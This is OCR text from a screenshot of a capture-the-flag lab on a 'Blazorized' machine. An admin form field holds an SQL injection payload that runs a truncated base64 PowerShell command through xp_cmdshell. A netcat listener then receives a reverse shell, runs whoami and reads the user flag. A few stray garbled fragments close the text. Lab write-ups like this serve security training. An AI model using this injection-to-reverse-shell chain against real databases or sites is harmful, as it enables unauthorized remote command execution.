 Not secure
admin.blazorized.htb/check-duplicate-post…
6
Super Admin Panel
SIGN OUT
Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check whether a
title has been used.
Check Duplicate Post Titles
pippo'; exec master..xp_cmdshell 'powershell -e JABjAGwAa
Post Title
Check Duplicate Post Title
Built with ❤️ using Blazor Server
root@kali: /home/kali/Documents/ctfs/Blazorized ×
root@kali: /home/kali/Documents/ctfs/Blazorized ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Blazorized]
└─# rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.206] from (UNKNOWN) [10.10.11.22] 49838
PS C:\Windows\system32> whoami
blazorized\nu_1055
PS C:\Windows\system32> cat C:\Users\nu_1055\Desktop\user.txt
b5121c1e3b908fd7fdeeedfe710e1969
PS C:\Windows\system32>
removed in a future release.
va:87)